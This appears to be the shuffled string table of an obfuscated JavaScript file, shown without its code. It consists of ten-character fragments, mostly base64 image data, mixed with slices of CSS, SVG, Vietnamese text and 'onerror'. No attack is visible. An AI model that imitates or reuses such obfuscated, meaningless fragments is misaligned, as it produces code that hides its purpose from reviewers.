"TD3MAAICod", "QD3RD9RzfQ", "V8Qg5Mwqxk", "Evbs7Dhz1M", "L77aDkLWBO", "7V0EkTlkjj", "nPInHCaV6p", "XKAL1SkZQL", "nDkvQcE9bC", "rohDToXPQQ", "DvFeIBIrSo", "1NXSeDzsSm", "JMF6hUyQL3", "TAyOlGOrV/", "+SJe/fonnl", "7vAOPqIyLw", "/HYtgau+lc", "POsprX9qeN", "AH1NCNQD6F", "3q37h94t+4", "QmuLlwMhtI", "BR6N3vQNzU", "HnQHUk/1Av", "DqAfVaM4B6", "wZ/0fstnYn", "AABgBlHvXd", "wQFl+Jw7uY", "gXtUM1BP8Q", "AA4GFFvmfO", "x !importa", "nqM3oVxEIK", "6g07cAuh+J", "OwTL74dcDj", "L1c8ZeP0CR", "dlc3jMzPdM", "hX/0X/yTvc", "vUQQmi+WOQ", "hByJlVjIla", "UkzOAes2FQ", "g7VbxA4DP/", "VIMyh", "XM1BP8AP1l", "YhvnQaGrcB", "YesGVsp/s+", "bMQq923Ok1", "IGHBO/4AmX", "cPWN9zDjDa", "DzneASeth6", "ri9e4EePkw", "WFRL5gX9ZJ", "3pzBC7zadX", "15RjWGzt27", "UJTBOoVMgw", "7bDnEPAPbP", "HUy8Q9AACg", "8UOlKRg1j9", "U3eOzBYPJF", "34WTu+KMWK", "bKt5pXpXlc", "0oBwEgO7bf", "7DPzTikBnp", "FlBvUyflCv", "Gv+44dv+g/", "ApRr7JD1Gs", "dERO9kkyCi", "vmRb3kkKiX", "vf32EPUAAI", "ocFcLvYrlu", "W8Z2+l+kKl", "x5ovYO4BwA", "l7tC7ShwWg", "AS/NBEwAA2", "XcbwVBO7+5", "BeIQPUay4E", "AACAASURBV", "ajI3Dq9wnU", "transparen", "ol/ODekM3A", "ObJYP1CgXi", "UKRaBeyfjJ", "tsV1N7K6fh", "fqguHMgYcE", "W6CHawZQD6", "RwzQDqAfVa", "9TrLgD1gnt", "P9Y0wPNzNQ", "Rc5UoFD43A", "G6gl+oJ5SB", "     <rect", "f1uh8g6ol6", "acyg4Ujl8+", '19.386" fi', "KgXnBf1ugZ", "FDNQT/EA9p", "P5BATBOn86", "Pr0NRfOD/Q", "1PHJT17hSG", "+q5g4F6CT0", "NQe+K8C4wF", "M41RuPtoOQ", "odGUA92Q/U", "MoN6GT+o13", "U3OG2/mLi+", "PwGz4AXyLq", "D9sP2U7ati", "e-position", "pcgXqFDFCv", "g9heGpgpPL", "NBeBeguol8", "De9j8cM68C", "ol6lR2iXvO", "dQ2IevF5cQ", "1BsOB/WCet", "67QojMIXNy", "ygXsYP6nXf", "28kA9boLQL", "W3uTtj4Fsd", "D4p6SdSLdo", "stUO8A7KFv", "oB6yodAPYs", "E1BvjP8A6t", "1BW4HTxDAq", "EvyYgHAFKJ", "YD4n5Wu/Ew", "Z6NX9PDYy0", "CggIiJ+IHI", "button-dr_", "/0P+zh5xDe", "Tn5EmH/lUZ", "rdB0S9yTss", "7xwwkAsDhf", "A6kl+oJ7rC", "mL5wCBeoWM", "nd4xxL8Tg3", "jILuHJQecj", "XM/1ZXXGD0", "KcZgXroG8U", "nPr7ETwEAA", "AIAAE8h6t0", "xgI9NBTFH4", "pLGsxi6EKE", "iYN72Pxw73", "75c1+6+cKL", "Nc9cPSol4l", "yJf/uXAHro", "wx9uyLIUwM", "4CoN3GH1bC", "IGjz0YTL7I", "Ynxy9d1/h+", "0C9Qgao11w", "1EPoHeIlQg", "Bnp3CkNJ7y", "JQL7iHlRnU", "iOB8605+SJ", "9w1APVDvmx", "F7Rn/R+y2d", "wqBecF/W6H", "IvOi3pDDxD", "A8p/iLweQe", "wFJ8uAAAYF", "3mIlBvAfVy", "tTrfoCod46", "TTlDm8Oj0e", "zot6XQOi3u", "V3WiOllrMM", "Lp3eLOJ40r", "G9BdTL+UG9", "0XDiX5Yx1C", "84h0VQ9b0c", "AvyQD1ChdB", "KieT3l7oSN", "GAeXwxnDk9", "J825TxqR5t", "Y1+CAnvYGE", "Yeo1zwo6ol", "z+rmXdPP/N", "WMxyFX20rg", "/GiKFe3Z/Q", "/Jkw79qzKu", "HAABkPLADA", "496JL3me9T", "z7tNGcJzYu", "YX+3g3lRr/", "cyEvdEvc47", "ljU27hD1Os", "095FEJlD5h", "+tQBNE6hXy", "zKPlG05tF8", "6o1+QH9aqM", "eDA5do5Iu/", "wB6o0QUK+S", "AMQ9So7RL3", "op: 0;\n   ", "J2x8i2Mzhn", "Ch4MQCgmah", "ZCrvpD+ewC", "RzDvfX1Fm9", "DDkNBcZcpb", "eC8qPfwgLg", "afYHZXK9XD", "4IOpVdoh6z", "dlneIeqJez", "BkU9AM7gAz", "AwAAZvMJBQ", "ungWErcJoY", "DtkP20/Zti", "ivtlgoPyPr", "E5syJs+7TR", "G/E29hr8nv", "i6ad2sMoN6", "EA9W6t5Pfg", "QcYbalTn5M", "P4x8Y1tYKy", "yHqVXaIes1", "QS29XE7vpZ", "DX/OXe0RER", "0NivvJ5Frh", "uGcWoJ5Ejq", "lGNYbO3bsv", "AIPNSAEATU", "3iHrdB0S9y", "1aB/wyPuDT", "e0UB9WQ/UM", "zwk6iVRL9o", "MOScGUA9oF", "G6N1pwyfoX", "7mHzg3m3pQ", "ca9KbvsLxj", "Z4GRBCr9Wv", "mage/png;b", "KBwyBzjv14", "6WE717NF/a", "8dQr4hByJl", "zot7QC4h6E", "3CbmVd5Ttv", "f/aF7VkHHv", "OoVMQg5s4o", "6QT0YCoF6C", "4fyDifhW4X", "6ol6AAC08e", "ixpLY", "YTuEdEd5WH", "n thanh cu", "r2pQ1AMAgO", "C/RgLAo/VB", "N+u/+FO/dS", "A4BFGvskPU", "qCenMGQ01U", "tjGv3ETo++", "+wMOKMvvxM", "B6h/in93Al", "NiBvV2MkC9", "E94B6g3q4/", "BD9QTykC6m", "GDbxiBY5Mg", "U2M17xSvZt", "ASe5h2uGc+", "gH1BP9QD3X", "XD+rcA9ZJ6", "PenQDes5eF", "IN6L/8JUO9", "lAPdkP1Osu", "8Tx1CviEHI", "bnqWHIi22c", "cDeWcU/U23", "O9qPYB6h/i", "ie/L0tdrwB", "qKv2be0C9C", "mneHeti2Et", "agnuAH6ilF", "NH3K8A05aD", "e/qZd8v+hL", "ByZhVjopbY", "EABAOBwRL3", "6+cKLqHfSD", "X3sDKDehk/", "QL1ChmgXnM", "gD15AygXnM", "gsABuIpw7+", "BTlq07fL3a", "G94XBQL6iH", "o0Cvak9NNz", "qt8Y7D/B7D", "Q8AuCLqVXa", "rJ9xPSRm51", "F7GD+oVikC", "xGEBfDuRk8", "7hIGWO+KMd", "8aIoV7dn6B", "HTv4th0Bgc", "jIqJbCdQrZ", "M4B6QL3WDK", "3/AuAmttN6", "Z6oZhucUfz", "Rk3/IQxPDY", "pXZVzpAGPZ", "d509jhN6t+", "DvAOpJGUC9", "zrMy/oamwD", "HLIf9qsksz", "0M+TI/pUu/", "r5H/zAbxf3", "AU2+m+T9S4", "2KegAA9Ty0", "QGdUtTXNnw", "JfPaAx91Mz", "uxA6HPyNAX", "Ln3c9q5t3T", "986Je8QJRT", "hD1Jt+hOCz", "JewBAIy8PA", "yQOLPlqgXi", "GbmVZ5T6H4", "CvkGHIaS4C", "H+m8t/c88i", "YYntPeZ+Lk", "+8AP13OFAv", "1GseFPWSqB", "AB89C7uiXp", "lGNoXP37gv", "8AACariXui", "06Denl/4Pr", "E9IhqRBwgd", "+hdcSLgBB6", "H1cn5Qb+gG", "/0i1994Urk", "GEC9Vwaol8", "RTKX+8KR3B", "XO8XW9ivDv", "UE8pAuppRq", "U04xAPYTQV", "ExH9EDuEf0", "B/GAfFfRrm", "yot6d8yeMe", "8bFPUAALgK", "9GBw883rn3", "ground-col", "E/dEvR3mRb", "Piu18TjyOp", "7pvnc1rmYt", "T7k7Y+Eb0s", "Cr3bcY6h3g", "hgH1gnowFA", "RFydSbNHIE", "gqAcAPAIPE", "D8JziLwaTe", "pubnqeAQAu", "c7mBf1ul9A", "Aeo1F4F6C6", "KkaPEYQF8u", "zoAwNJEvco", "h2iXvfAWaJ", "oAAJzNwx8A", "qd1U5TBjZ1", "p7aVwPNzE8", "Vc1APcEP1F", "vGxT1AADgW", "  </defs>\n", "JdkgHqFi6B", "rZcU7X1zxt", "7ww/Uc4cD9", "mGnOaiOww5", "GZPYB7RESf", "yubhiZn+mC", "IGkdWL0AGH", "vrhjVfhzDv", "F/44hnuay8", "Zg6x3pVoXz", "inqi3z/zL2", "dwDAAA4PB/", "v4wf1CkWgX", "h7gn6iV3VF", "2Z8w5HgHnK", "xrz7Z3/7V4", "1A/UEP1BPK", "ai3gHo5P6g", "7px/ctTLxD", "hf1hh4g6k2", "f4icsn+InI", "w0np4BGT3s", "hlAPeXD+rc", "vZN2qDgk6r", "m3XyGebe5y", "sGJmK5so+R", "OkK3GXCO+g", "3hHlAPqJfe", "efs>\n     ", "wavoPYXhqY", "gX6IQL1Chk", "PfkPPGDbxi", "Piiz37hk0N", "hAh+Q8VqFf", "LsqHBaA7WL", "ol6yaCotzk", "7iHVQCoB+o", "RT0AAFp5eA", "p7yKIzCFzj", "GdTbyQD1ug", "Z2JQxed5ty", "ngdIRuM+Ac", "Q/qVRlBvSQ", "fc85wGhLnf", "QPD6g6B3qx", "kYM0rxvD2d", "8hOGpn5XKd", "C7OJwkAAAB", "ggJ72BhBvV", "9aIdol73gK", "DgJQ1RpocJ", "AUPIhEQAAe", "v2iHqdQ+Ie", "+mCwYGnDPD", "NS8eTjgcMY", "69K/KuNIBx", "5BMKTum+dz", "cE/UO3uHmF", "FjISLQTGj4", "E4IIYSm6le", "F6C/RwzQDq", "ve4bgHqBPS", "   (var(--", "7QDUC9wB4S", "4nDu5hU5Sv", 'uQmCC"/>\n ', "52JhcKU8+j", "Bb1gnlRLzk", "hoTgLiW6eB", "bISoV9kh6j", "ekHvzgz3Pi", "V9nATVbwz2", "9ZJDol42KO", "9yg5Rr3lQ1", "DQwHzUlAfO", "iX1UDAC9R4", "08RXx34B7R", "1OseEPXm3E", "o11wI1APqi", "7ANQL7mFlB", "o1MELkTBtS", "ThfYj1Wg/Y", "p82zMN5iDV", "u616e5ZWZl", "jIvMuMBboo", "EZN4FxgI9N", "/ls5x86N+U", "8rBfuX+P94", "pB0qDop6F9", "tRL6qFgBOo", "lCvkAHqNRe", "AtpCRbi33A", "+DZeNMBAKq", "ujdEYdCuOt", "2A4aE4C4lu", "jB/W6i0C94", "vFoh7AADtv", "k3gXGAj00F", "LgTqAfVEP1", "HKdx8tZwGb", "KLWfi", "HM7+oXfL/q", "aRwuzr5qYj", "ocMYbLj9Zd", "zedKj3ef2l", "AT+hAPQS9S", "1wxH0PA1Km", "0AqKeqHczL", "Zw5PmjT83U", "gHrrigeDUI", "vT99U89ovF", "PhFelHvgB0", "KeknUi3aIe", "uTpa7XhC+L", "bgHAOyFlxY", "3XTAw4JwZz", "l6V+dFveHl", "rCGoXkt6Kk", "W/4clFv0g4", "ojtKYzKPlG", "/k0ZmcKw7z", "vUycQ8AAOb", "qNQ+JeknUi", "Br2dzuYF/W", "A4ljc5AOBy", "DQNSrp0l/M", "DCcCZwF0G4", "wahwuArwYG", "yNWtj45HAz", "DPWmLmn7hg", "pwE3aomVmz", "xoKiXiXsAA", "/Oxz8H7O+j", "kZQL8kA9Qo", "cM68C+4RbW", "7lHRPQYeeA", "lYbvmDbi8H", "qskszqsYUS", "4rAAvp3mre", "SdRb789RD0", "uVuK8tjGv3", "9nQxQr7sA1", "upN2CEYFPU", "9aCod4Edln", "vqwVAI1Fug", "gt5tYhjVxE", "he1ZBx76D2", "+Q7FYVEvOH", "3AMA4Gi84A", "qt/kphym/6", "QCADRL1Kjt", "3BNvGADwJP", "mpuCfqAQAA", "Dxgfc85wGh", "APYOfAafJw", "Av5wf1hm4A", "Fbc4LEHg8k", "hh2BQ1AMAg", "Bc8eNGCH2V", "TPu+AeERGN", "IdisOiXnB+", "OLlRQihRdQ", "Lp1sRj6Fvp", "hI1vcWzGUK", "m3yH4rCoF5", "coOUa95SNR", "eBI0jqxcgA", "vfuzmpn3AO", "RDlGve0DUm", "jM4Z6dYxJU", "Me6JesmQqL", "9RrvUPUKw6", "lPGpHm3O2P", "2N1n28Agc2", "YcLIPraP+7", "ol/GDeoUiU", "RsLEZ0qUK+", "cYC/RgLAo/", "8Thw5+sd28", "A9UK/ZD+oV", "c0Z3z1osQ3", "bIq/Oxz8H7", "HqFi6BeTfG", "sPL9xL1MnE", "OsqAuodQD0", "va7Bte4g7g", "v/KF/ffL0g", "9zgDEYdPgz", "TzAAAACeQG", "34w6v/oOo1", "gq92/hh/wl", "EDkKHG4/CJ", "zicPGB9zzn", "Pnj6wVtzgs", "AA4CREvTvn", "nBe1Ot+gKg", "w883rn3fQe", "O/4AmXjngd", "Z1YxJmqJ7W", "AVHvZpX5Ow", "jociRFkEmH", "IBzZgD15Ay", "kP1Osuij8E", "eqIeAADveS", "LtH98zTetg", "UE/5EKhnMQ", "73PxMk93Ix", "KinGYF6CCG", "W/oAaLexDt", "toKIo/BI0f", "ZWQKw77ToF", "3nD/3rk6cP", "fdTM+6bo9O", "XrZoKgHAPC", "XDArjJXnb2", "LhMGAcIsdR", "kQ1FtAvZwf", "wy4HSEbjPg", "0I1APIfSre", "F4m6p20Q8V", "EEIIsIcQQm", "MAAEo+IAAA", " solid tra", "U4qAepoRqI", "xDjhpPVz9A", "9cqDcK9Kb2", "MUIqfn6KPx", "Yx4EzqoSM4", "mTfSZXgRTi", "75g24vBxw8", "vm6LTv9M7h", "3XyIe6LeBX", "fMqG65be5O", "WLoF6NAdR7", "YMRwb481NN", "pzsvGXM/1Z", "xr7f7ncTqG", "DNcAQNX6MS", "D9AT/YHX/p", "g9J9gVoc1D", "9W5Wmb/D4G", "IAPWaC0G9B", "uJevEdot7w", "S6NwwXAVy+", "UW6OHqB+oB", "IOu6JevvtI", "AwPOmQHUkz", "zH0UTPvm6L", "Rb2NO0S97g", "5Qr1AE6pWM", "imdp4mmgHq", "RwYE42JRBI", "gaucphnrTh", "ZN2qDgo6l1", "5/xBol4m7g", "D02az4lBvG", "S9njtEvXBY", "SbvMNiWNQL", "bs//R8XzUG", "DAGCUF0oAY", "h8w5hnpFDE", "h34g7JYVFP", "0z+GekUMT0", "sJqHdmAPXk", "RBVEG9JAPU", "t;\n\n    fo", "BM6933k3v4", "gCnJOpVdoh", "TbzQjYM7MZ", "6PzblgPifl", "dYV7QD2Dnw", "Gy/JcC+Geg", "wURc7awooc", "QrZIB6zUWg", "vRNf8jzrZ1", "QNH7I8Q44a", "QEitBpoA3k", "Bt8mENAABO", "H6xj//q/Gx", "q95+08wu6s", "eo8Q+gQW0M", "5od7r1VEeS", "r50Pf/FnEP", "tkAPW6C4B6", "boGjhj1MnE", "qIfQHuIlQw", "UA/bw/m5P/", "JeJewAAAGy", "US+hBMAL1E", "gn+4F6lUKg", "mage0_658_", "iR/Std/DPk", "wGod2YA9eQ", "OoVzUD9QT/", "rKh0A9iwGo", "A6gH1GvNAO", "qVjFeCel8C", "+4RbWVB7Aj", "OGEpDvY8Vw", "pBUQ8A2Is3", "pIED8KhDaS", "Aoy116nPyp", "wYbD3UO310", "/qYejIMAcL", "eqFw6JeMC/", "bj3yQGHx6w", "pCZpXjBFDv", "nqh3wA43vy", "e4UD/v/h1/", "9mNARPX6sN", "xDTnORIWe5", "Zf/A6Del8A", "gAAB5eFvdE", "FHwCAm0S9y", "bEvQYE9bIy", "B9Y17g6DUw", "Y5U4NA4XAB", "J5EjqcGRvr", "/0wUDA86Z4", "Zjaj4V3ice", "+wGBb1gnlR", "p5gXqyvyNw", "6o0Fv1TvcO", "Zqie1qYnf9", "AP1Gvyg3pV", "v8A9oF5yD9", "DANgGL2UAs", "AvQXUy2WAe", "VxO76WTi9K", "1Bu6AagX2E", "UW+ZOwzvGP", "P7Evwh+5l4", "/fMtB5uZqB", "64oVACL1a/", "fmq0/eLnWJ", "dRUw7yb3cP", "gcBj+oRGHz", "ACf8mAKAAB", "y8P7gFiIxi", "NQOoB9RrzQ", "Ttvu3cfY93", "AIA98OIOAH", "cBjPjnqZuA", "inqi34w6Dl", "/7P4zb1Ywi", "R4zSvVuzQO", "9g0MvMiRCh", "fPx91gI9dI", "or: pointe", "oEB58xwbpx", "uX8oN7QDUC", "9L4B4REdGY", "d6sYhnp3CE", "7RETUIJsGE", "APW6C0C94B", "TrHlgr6r36", "mSO+KOMR65", "P/MvY1/v33", "   --traff", "tFAQCATThT", "CGXACexBMT", "4kueZ/2M6y", "Kb/pn+ofY3", "AT64Y90S9I", "YzT2avvmAa", "8YP1Ee7n3S", "AHqNReCegu", "xR/MZjcg2B", "ZUyad7szBp", "EvfC8qDf0A", "3YYuFTUO3G", "HUSzJAvcJF", "4B6VTNQT/A", "kfoNgPOUf/", "8vctJYVtuy", "qDZA4AkaMT", "rMygXsYP6h", "4h4AMMrLBA", "-bottom: c", "3CbmVd5TqH", "EIOTNKoah3", "U/U23GHV/9", "A9QrXAT1ao", "CfqhedFvaE", "+FE5EyAbyd", "ol0S96LyoN", "cGf9H7LZ2J", "Bp8nAgHNmA", "YlDMaDhLbH", "C9A6gn+YF6", "36RxyKlwOQ", "9QD9773AmP", "1Rb8cdBi8T", "15.936 35.", ".89 75.74 ", "w7Nmc/Jwf8", "forhSm/6Z/", "PsSuEdERO9", "5h6gn6vXcI", "BwCbJepVdo", "uE8OoJh7CU", "oE9JGZQbyc", "nzADqyRlAv", "Do265be5O2", "GUO9MsYxf+", "S8T9wCAvfI", "oNXy7qTdph", "Qg6E5syVrr", "7TU0lb00ro", "yztEPVGv9Q", "gsQeDyRc5/", "v5ITACh4MQ", "byo1/0Cot7", "BPvVd6rnB/", "lKKoV7N35P", "QL2CH6jXXQ", "I50eeAgXfM", "ộn trang đ", "Uhf/QD3lQ6", "e98BWo14m7", "07Z79zH2/X", "Crchh8iAmH", "avpXMQxzZh", "oKAm7ol6B+", "Dtm0MgkWOv", "2O+zAHGYND", "YQL1XBqiXz", "o9+7/kXd8y", "PoQCAAC7Ni", "cA8rM6iX8Y", "aXi3pjdxD3", "BfYQ2IG9XY", "AAAgKr2xj1", "TJyyI", "DAIS0V9fLp", "oBwDn88YHA", "DKDehk/qFc", "wNRLxP3AAC", "ocvYO4BwAA", "JFQgihgv4A", "1AvsIQkA9U", "1rmYnClM3H", "RDXSD", "vbw/cH3vH/", "Heti2Et/DY", "8NTPSuW7j9", "VEvOC/qdT9", "YeYF6qFH8W", "JnbXz8LpXT", "vfTaDeH8Rf", "IYQSdYV7QL", "+oN3QDUC+w", "tivOZd8Y/h", "cNNN8sAviK", "TH3WctMvNO", "phP1KjtEve", "A4XAB8NTCc", "m/sTe4Sr+5", "/TRfk68CFy", "Ouh8R8l/Os", "tpeGIkdaBJ", "//KbKHgmmJ", "F/WGHiDqLX", "4KT1cPUPeL", "c74AztYeGo", "PCjqJVEv2i", "4WfuVdD1Ku", "PJgZ3hPEEv", "9Af1MhkdgV", "+Iudu93h3c", "QUa1AvUIGq", "CY2ZSgF8Xv", "+FdhpzR9X2", "EbDu8Tj3ok", "a4pBvZf/A6", "/oBqBeYA+J", "tu3cfY9/vE", "zQt6ydB+UW", "Nw6vcJ1Gsq", "91y65oYGOO", "E0TGwL4LwH", "HA8n7QAAAD", "ET1dNkIioo", "p2737GPt+j", "oXPQQimdp4", "IAqdor9x47", "gAQ2tjkiRy", "+3+E8zqsIa", "QD3XFwD1En", "GxPnr5WG75", "1zUg6i1/h3", "9p2737GPt+", "LePbpnntbD", "BL3bxDCqiY", "eAj1cM4B6Q", "Mg+HYCJ5X3", "3QA/XDKAeU", "03AXGuAHHn", "MMALB9ol5l", "1ME7tGn6KO", "i+4nDvU8OO", "Q5Rr3tA1Jt", "7Uu+kr/53v", "TyXq3TlfWS", "CejUGUO+VA", "+0Z+aMOEwY", "LEDgBMT9So", "bkp+5lxL14", "8qDf0AFFv4", "inf0ATrxxw", "qFf0A/VkP1", "gwXiHgBAGy", "8AAOCcfBgE", "Mj8d23ZJdE", "HRL1sUNQD4", "9HNhPjTW4F", "content", "UM9iAOrdWs", "/y5JDwclFb", "zXeXsQ3Ow8", "OsaEPUm36E", "GDHUq/gTcn", "YaWsvrL/7J", "H0drHAIIQQ", "EOOyOIAqdo", "qFi6BeTfH6", "5zbx7WA+DY", "AAHsA67ol6", "9oF5rBlCva", "hd79N86CxT", "IdtK/E9DIb", "yFlxYADknU", "xbie9hMGze", "FwD1knu4mI", "t4URFCKEE1", "VEvPTXqZeI", "DOfN4NA1Ku", "WhzUMzWtBh", "y3lRb3te1E", "6OGa4Qgavk", "Q8HR/I4r+Q", "ASevhEZDdw", "yC7hyUHnI7", "uJmBesWMhI", "weyubhiZn+", "bFPUA6OWDN", "ofbPywy4HS", "5svjpDwTqF", "Xu5XDjgdod", "KBekjHxnRj", "F9hheYeoJ+", "LgL1FlAvlw", "Lhsal", "NfEMdQrYhB", "AP7tHdNTOa", "fscHNA1MsG", "onerror", "Ua9pQNQT9Q", "vAfVyGaBed", 'F"/>\n     ', "+du9ejl3fw", "pQiopxmBeg", "ePpeKeifuk", "1|6|5|3|4|", "6Vf3VCRB8l", "ayr8hCFnWg", "CfW+BO4R0R", "O+AM7WHhqL", "uiwd4AACAn", "yvI7cXAPm6", "pO7kyzIdfp", "CH6inFAH1N", "9wccUJbfiY", "HTf8reRRCZ", "s7f+hfnzx9", "aontamJ3/S", "nzHBunEPXq", "n+AOMCh5MH", "gHqFi6BeTf", "hh4JnZnAPV", "r-image-po", "ADAofmKSAA", "GjymHCyD62", "h0S9JOpFO0", "56olw6Leht", "h84N5dwH36", "qEqhXyDDkN", "gHkLvFi8XQ", "/UOUa84LOo", "xBC8WLRQwg", "rzvH799LGc", "md3XDyPxMF", "+U/My9jKi3", "2OO0S9kKgH", "hoYKcVQr+b", "yh4kH2Pey7", "yKEUQld/ts", "12rDF2x7MT", "6vNsffqCeO", "AAW974XQEA", "nIABsucRwb", "1APcEP1FOK", "gC3i+26JTt", "hVPaJUpsfz", "gfBEKbqAXu", "OAAxP1KjtE", "G2F4ODZ17v", "rxhEPRuFcN", "J53mzImzbv", "pWMT4R6XwL", "f63y39z7nY", "b/IdisOiXn", "CgLnGmMGOp", "qHbcviBwWQ", "Ce7AfqucOB", "anflYq3328", "isPrivate", "usdol5xWNQ", "A/XcwUC9hB", "Ub1b2iaJ5j", "2NO0S97gOi", "wAACAASURB", "Khf1NGpjDs", "ZF9whE7R31", "P4k41EMsVQ", "O4PLClcHiv", "np3CENZ705", "hheYeoJ+q1", "vfoDP/qhKa", "J+jf/l/p/c", "7dM0/rYVP8", "3qFIlCvZAT", "qNfkB/WqjK", "uHkTOfwEIG", "vUH8gBBCRT", "CUC+4h5UZ1", "jgcMYQAMHv", "iq52kQfLvY", "f6vwsZyjK0", "f8z6PvYAoy", "p/Ndh/ubfE", "lCvuwjUC+5", "r4xiO0pjMo", "t+dAdCT/Ss", "Dz6WDIOf0M", "d4GxQA8NRf", "f4zj0AAGC/", "aUagHkII2c", "FEFiDh5jO6", "vgXtERGV5U", "4KhymDCyL4", "vYrluax1XB", "VOek42/nOn", "ZmUC/jB/UK", "Mev7sOfDwA", "XDMcQcPXqI", "Q+aE07yIoZ", "eePRogXqFD", "mfQ8DWqo6G", "XplP1BPKQL", "US8tEvXy+W", "cpuvr7OPCA", "2HE/5eFQwM", "iIhq5GFJNC", "UG93YyAPTO", "Tg4d6KQZ7s", "Gw8Y9Y23JQ", "DMN1rxSvUv", "O9dNfLwutd", "a/m0C9qviL", "KBelRHUSzJ", "RdA4snoBMv", "P55R+Jgbqy", "X9m5zr0bsc", "2iHqdQ+Iep", "N8utlM5MdC", "RlBv1x+0vv", "lzDPWKGKF3", "xD0AAOAsfP", "VFvcYeoJ+q", "eH8RfAtpCR", "9fMZDoN6Xw", "e3Z/QoOzXx", "foHmleleVw", "CUKEKhXyAD", "5w4H6iX0IB", "08zEC9QgZQ", "Lg8ZAEA8NR", "p1zot6IVEP", "4WCDqBTtEv", "kAPWUD4F6F", "b0aA6j3ygD", "9/H6WQ44nJ", "/hlDvS+AeE", "KiXDYp6AAD", "nUNHiHqlee", "p62TQmdiUo", "Ose6L2DuAc", "S/fatTLxD0", "boPiXoTd1h", "eudv7k3smK", "5qYjKHzKhu", "NQr5AB1Osu", "Syx3ZlYKEw", "ZXxDk8DtqQ", "cAAO4Q9So7", "lneIeqJe6x", "E8YcrwDztQ", "LrhHRESzZI", "eAACPyAMmA", "1LviBfrkKQ", "376o/5aTgA", "BsvavOYdDQ", "9O+HtVMDDg", "6n0J3CMiIj", "NBX61e4B9Q", "wZ7X5RORM4", "0Ug71Ylqs1", "4eAdk9LDng", "uk3f+/Xho4", "l7AADsjRdY", "bZDvY/1F2K", "GWi3kk7VBw", "code_versi", "UKGYac5qI7", "CoBwAArHlA", "b1CEahXMoJ", "wvOi3tADRL", "d1H8IWj8kO", "1BMgdZ/YPl", "KA6LesH5g0", "D3lQ6CexQD", "1mgdFvbRK1", "nAWQDdRuCk", "gXL38AQJWo", "KHKkFyWFw8", "UczjUI4mcG", "CxQNQLdoh6", "l+oJ7rC4B6", "d4h6hWHRb1", "RL0Dd2h8AV", "LF4IIYRSdY", "coYwlBv/84", "Vbwz2n2B2n", "1FoN4C6uUy", "jExh2Hca1M", "4m7gEAAByb", "4NhU56Tjb+", "IPQeOHHO+A", "QfLFCvkNEQ", "DwTqFTIMOc", "DzikD6+T13", "Afol5lh6jX", "epoRqIcQQm", "XiXsAAPvlR", "6cIInPIfjC", "noti-time", "vsLxj4KLdP", "0H2hAAJbhA", "3pDDxD1Jt7", "IBMOA8a8Bo", "OIOAHACol5", "gwbyLe6Je8", "QOMZf/ZF7Z", "TNxOZ+h0wA", "zyBxjqFf0J", "vskPUax4U9", "4C6DbCJzUb", "3o7GaBedwG", "7hYvm3RoDq", "v5jPMu81Fd", "oYm4icaYxv", "CHJADUA/Wa", "h0S9bFDUA4", "K9U76pymDC", "u4RxNF/qP/", "O/2N/+OfGr", "+w7cXg4JnX", "\n    );\n  ", "GLKencKo7J", "8MZw5PeXQT", "B5FxgL9GAs", "k6mWDoh4Ac", "KkocPXUagX", "1QcFPUusMP", "t2r8Kw71pj", "aIoV7dn6B5", "e9i33hX9QL", "h3df4JUS8T", "vAOoF9pAEg", "ADAIBBWdwT", "UKF+bPu+Ae", "gcMUAgMDON", "mMr7OAmq3x", "RL19LhX1Tt", "MoJ6cAdRrL", "d7tOdJrYoW", "KIp7ol68R2", "HBb1gnlRLz", "jL/rMvbM86", "SuGCP+I9a6", "i0S9J9+hYe", "I8+DvEMOGc", "i9ABh6wbWM", "DgdRb9LNS+", "b3FoHvLKHH", "D1mgdFvSTq", "B9jXxGQOmR", "4NvFdiofHl", "/YcwPDUwUv", "oV8gA6nUXA", "HDODOfGOXT", "dTL+EG9QhG", "GJgX1jHUqz", "MMzyn+YjC5", "714Px8dyjq", "MfgN3SAExH", "96110vq261", "t6E3YIBkU9", "kII2cRChRB", "NdcCNQD6ol", "3Tfi/24fyx", "zZlCM+Jmff", "ep4BAC54Uh", "qBeeF/WGHi", "pAuppRqAe2", "EjPO4+a5GZ", "Le7fPiHgAA", "Ah9uMe6Jef", "/vzcvs3Yfv", "zXvFK9S+Nw", "W7TQyjmngI", "7plqhuE5xV", "J3kwx1CtjL", "647BtvGd0u", "vDGnEN9SvU", "K9wEdSrMYB", "FvFwoIQQkj", "Uu/ZPfby/Q", "ExjolvGcpj", "D/BLPz1DCk", "wdBi8T9U7a", "E1hoPw9NTH", "Z0jGy4R0YX", "0HP/n2IIbI", "yKicPkTciK", "B1TtfZx4g9", "CAMDF1cQ9U", "9YIeo1zUg6", "S7IblfeMnA", "oN/QAUW+ZO", "3mQVEviXrR", "AABn8IkHAA", "MC+PNgAADB", "sygnpJBqhX", "ABwcqLenfM", "Gi84AIAvEf", "kzCrGRC2xX", "vAOpJfqCe6", "QBAABWPsQ9", "KUM/wBUC9x", "46DXdcVDQ6", "9XP0DXu5XD", "25aYgIuqdu", "iNe6IeAADA", "buCfqxXeIe", "+r/Df3NAH1", "9/A5Rr2nA3", "A7l2LYVOU1", "hXZQT1kgxQ", "8GRy6RiVd+", "VCvkAHqNRe", " transform", "DYShS", "AFJTinqhXm", "rXDDv1hSDe", "7huAeqDeNz", "vhD0Pghxzv", "IaGoGGhmJI", "46wuPusxaZ", "AvUKGYac5q", "DUE/Wa5kW9", "M5w3g0PXqK", "STq3djxbeI", "iUPmLBc4Yg", "VQb9qQo3dz", "gBH8gEeAC6", "2/UHrO3/oX", "/hP42M5z+t", "11wI6i2gXs", "dwFQL7mHix", "cjdJsB56j/", "9dYZ/9hf7h", "Dn9GdTxwpj", "HelWhfOIfv", "j5p3gbFAD8", "iX2MPDDNQr", "66w7w7lHHQ", "gHpBPRgKgX", "K8O8m88w7z", "APc0I1EPoH", "A88lAEAQIO", "BoKgHAAD78", "8AAObwIg4A", "7rRdA4snry", "wXqFTIMOc1", "YyAPTOb0fA", "Gp8X8Uv7Tl", "gHkMOUC+kB", "QB4YFHcE/V", "f3qzkAHqNR", "b1MRkfg1O8", "quOBM+05ee", "m4BwAAbIUP", "hnp1f0KDsl", "Zz4xy69ydd", "EMKqJhzDcx", "hhNA2aoZ7Q", "9omVwQHsyU", "+hv/p9/onn", ">\n        ", "Z57kZPGKlZ", "jX9VDobrbT", "wZBz+hlyZP", "VEvGxT1AAC", "r3AR1Ksp7u", "twhgH1gnow", "uyizGwT3sX", "KT18AhY6wJ", "YTeJXM4+4f", "bXWFe0C9QT", "ETtPZRQNDC", "cAdRrLgTqA", "x81rkC5+7m", "fPfRchaw6S", "p1sRkDtkP2", 